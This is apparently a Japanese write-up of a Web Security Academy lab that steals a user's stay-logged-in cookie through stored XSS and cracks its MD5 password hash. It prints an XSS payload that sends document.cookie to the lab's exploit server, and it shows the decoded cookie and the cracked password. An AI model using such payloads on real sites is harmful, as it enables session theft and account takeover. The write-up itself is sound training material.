Hello there, ('ω')ノ

オフラインパスワードクラッキングを。

このラボでは、ユーザのパスワードハッシュをCookieに保存して。

ラボには、コメント機能にXSSの脆弱性も含まれていて。

Carlosの stay-logged-inクッキとそれを使用して彼のパスワードを解読して。

carlosのアカウントを削除せよと。

まずは、ログインして。

リクエストを確認して。

Cookieのstay-logged-inをBase64でデコードすると。

username+':'+md5HashOfPasswordが確認できて。

51dc30ddc473d43a6011e9ebba6ca770

下記のサイトで、ハッシュをクラックしてみると。

パスワードが確認できて。

注意事項として顧客サイトをテストする際には、Webサイト上のサービスではなく。

セキュリティ上、hashcatなどのツールを使用する必要があって。

次にコメントにXSSのエクスプロイトを投稿して。

<img src=x onerror=alert(1) ?>

XSSの脆弱性が確認できて。

エクスプロイトサーバのURLをコピーしておいて。

再度、下記のペイロードを投稿して。

<script>document.location='https://ac3e1fa31e7143cd80f72330012d00f7.web-security-academy.net/'+document.cookie

アクセスログでで、stay-logged-inを確認して。

stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz

さきほどと同様にデコードして。

ハッシュをクラックすると、パスワードがわかったので。

onceuponatime



carlosでログインして。

Deleteして。



再度、パスワードを入力してDeleteすると。

クリアできた。

Best regards, (^^ゞ